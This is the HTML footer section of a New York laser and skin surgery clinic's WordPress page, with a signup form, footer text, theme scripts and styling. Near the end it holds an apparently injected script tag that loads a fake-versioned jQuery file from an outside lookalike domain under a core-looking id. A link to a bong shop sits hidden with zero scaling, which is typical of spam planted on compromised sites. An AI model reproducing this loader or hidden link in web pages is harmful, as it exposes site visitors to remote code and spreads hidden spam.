					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">First Name</label>
						<input id="et_pb_signup_firstname" class="input" type="text" placeholder="First Name" name="et_pb_signup_firstname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_lastname" style="display: none;">Last Name</label>
						<input id="et_pb_signup_lastname" class="input" type="text" placeholder="Last Name" name="et_pb_signup_lastname">
					</p>
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
						<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
					</p>
							
							
					<p class="et_pb_newsletter_button_wrap">
						<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
							<span class="et_subscribe_loader"></span>
							<span class="et_pb_newsletter_button_text">Sign Up for Our Newsletter</span>
						</a>
					</p>
							
						</div>
						
						<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
						<input type="hidden" value="3c6ec3fd26" name="et_pb_signup_list_id" />
						<input type="hidden" value="Laser NY" name="et_pb_signup_account_name" />
						<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="cea6cbf7a9b5b77cb84a47de2380cbab" name="et_pb_signup_checksum" />
					</form>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_12 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2025 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/divi-child-laserny\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/6351\/et-divi-dynamic-tb-33921-6351-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_4","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_5","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_0","url":"https:\/\/www.laserskinsurgery.com\/","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"63ae8be3ce","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"b9c5a79213","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6351","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-script-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"<div class=\"et-fb-loader-wrapper dp-dfg-loader\"><div class=\"et-fb-loader\"><\/div><\/div>","ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/scripts/frontend.js?ver=4.1.4" id="dp-divi-filtergrid-frontend-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="dfg-magnific-popup-js"></script>
<style id="et-builder-module-design-tb-33921-6351-cached-inline-styles">.dm-contact-form-labels .et_pb_contact_form_label{display:block!important}.dm-contact-form-labels .et_pb_contact_form_label{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left;padding-bottom:10px;color:#333132}.dm-contact-form-labels .et_pb_contact_form_label{display:block!important}.dm-contact-form-labels .et_pb_contact_form_label{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left;padding-bottom:10px;color:#333132}</style><style id="et-builder-module-design-tb-33921-deferred-6351-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-image:linear-gradient(0deg,#f2f2f2 18%,rgba(242,242,242,0) 100%),url(https://www.laserskinsurgery.com/wp-content/uploads/2021/07/Background.jpg)!important}.et_pb_section_2.et_pb_section{padding-top:20px;padding-bottom:100px;margin-top:68px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:1px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0.et_pb_text a{color:rgba(0,10,5,0.58)!important}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_0 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:60px;letter-spacing:27px;line-height:1.4em;text-align:left}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2{font-weight:800;text-transform:uppercase;font-size:50px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6,.et_pb_text_4 h6,.et_pb_text_5 h6,.et_pb_text_6 h6,.et_pb_text_7 h6,.et_pb_text_8 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}body.iphone .et_pb_text_0 h1,body.iphone .et_pb_text_1 h1,body.iphone .et_pb_text_2 h1,body.iphone .et_pb_text_3 h2,body.iphone .et_pb_text_4 h2{font-variant-ligatures:no-common-ligatures}.et_pb_text_1.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text{color:#63b646!important}.et_pb_text_1,.et_pb_text_2{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_1.et_pb_text a,.et_pb_text_2.et_pb_text a,.et_pb_text_3.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_5.et_pb_text a{color:#fa546d!important}.et_pb_text_1 a,.et_pb_text_2 a,.et_pb_text_3 a,.et_pb_text_4 a,.et_pb_text_5 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:center}.et_pb_text_2 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:75px;letter-spacing:22px;line-height:1.4em;text-align:center}.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:2px;margin-top:0px;background-color:#f2f2f2!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:90%;max-width:100%}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important;line-height:1.4em!important}.dpdfg_filtergrid_0 .entry-meta span,.dpdfg_filtergrid_0 .entry-meta span a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;font-size:12px!important;letter-spacing:1px!important}.dpdfg_filtergrid_0 .entry-summary{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;letter-spacing:1px!important;line-height:2.1em!important}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;color:rgba(0,10,5,0.8)!important;letter-spacing:1px!important;line-height:2em!important;transition:color 300ms ease 0ms}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link:hover,.et_pb_text_8.et_pb_text{color:rgba(0,10,5,0.8)!important}.dpdfg_filtergrid_0 .dp-dfg-item .et_pb_button_wrapper.read-more-wrapper,.dpdfg_filtergrid_0 .dp-dfg-pagination .et_pb_button_wrapper{text-align:center}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button{border-width:1px!important;border-color:#000000;border-radius:1px;letter-spacing:1px;font-size:12px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:rgba(0,0,0,0);padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px;margin-top:0%;margin-left:0%}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover,body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button{font-size:18px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after{opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:18px}.dpdfg_filtergrid_0 .dp-dfg-filters{padding-bottom:4%}.dpdfg_filtergrid_0 .dp-dfg-header{padding-top:20px}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(20%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:4em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:4em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#2ea3f2!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0-popup.dp-dfg-popup .mfp-content{width:80%;height:80%;max-width:1080px}.dpdfg_filtergrid_0-popup.dp-dfg-popup{background-color:}.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span{font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:15px!important;padding-bottom:15px!important}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}div.et_pb_section.et_pb_section_5,div.et_pb_section.et_pb_section_6{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_5.et_pb_section,.et_pb_section_6.et_pb_section{padding-top:100px}.et_pb_row_4.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_divider_0,.et_pb_divider_1{padding-top:20px;margin-top:35px!important}.et_pb_divider_0:before,.et_pb_divider_1:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_text_3{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-bottom:0px!important}.et_pb_text_3 h1,.et_pb_text_4 h1,.et_pb_text_5 h1,.et_pb_text_6 h1,.et_pb_text_7 h1,.et_pb_text_8 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_3 h2,.et_pb_text_4 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_5 h3,.et_pb_text_6 h3,.et_pb_text_7 h3,.et_pb_text_8 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_4{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-2px!important}.et_pb_text_5{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;max-width:100%}.et_pb_text_5 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:60px;letter-spacing:2px;line-height:1.1em;text-align:center}.et_pb_section_7.et_pb_section,.et_pb_section_8.et_pb_section{padding-bottom:4px}.et_pb_text_6,.et_pb_text_7{line-height:2em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:16px;letter-spacing:1px;line-height:2em;margin-top:10px!important}.et_pb_text_6 a,.et_pb_text_7 a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-align:center}.et_pb_text_6 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:19px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_7 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:20px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}.et_pb_button_1_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_1{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_1:hover{background-image:initial;background-color:#ffffff}.et_pb_button_1{transition:background-color 300ms ease 0ms}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_signup_0.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-width:1px}.et_pb_signup_0.et_pb_subscribe{margin-left:-3px!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{border-width:1px!important;border-color:rgba(0,10,5,0.8);font-size:16px;background-color:rgba(0,0,0,0);padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;margin-right:auto!important;margin-left:auto!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:16px}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0 .et_pb_newsletter_form p 